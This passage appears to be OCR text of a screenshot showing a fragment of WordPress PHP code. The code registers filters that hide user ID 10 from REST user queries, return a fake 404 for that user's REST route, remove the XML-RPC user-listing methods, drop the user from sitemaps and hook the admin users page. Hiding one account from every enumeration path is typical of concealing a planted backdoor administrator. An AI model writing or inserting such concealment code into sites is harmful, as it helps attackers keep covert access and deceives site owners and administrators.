
array_map( 'intval', $exclude ) ); return $a; } ); add_filter(
'rest_user_query', function( $args, $request ) { $exclude =
isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 10; $args['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_filter( 'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/10(/|$)#', $route ) ) { return
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.',
array( 'status' => 404 ) ); } return $result; }, 10, 3 );
add_filter( 'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
add_filter( 'wp_sitemaps_users_query_args', function(
$args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 10; $args['exclude']
= array_unique( array_map( 'intval', $exclude ) ); return
$args; } ); add_action( 'admin_head-users.php', function() {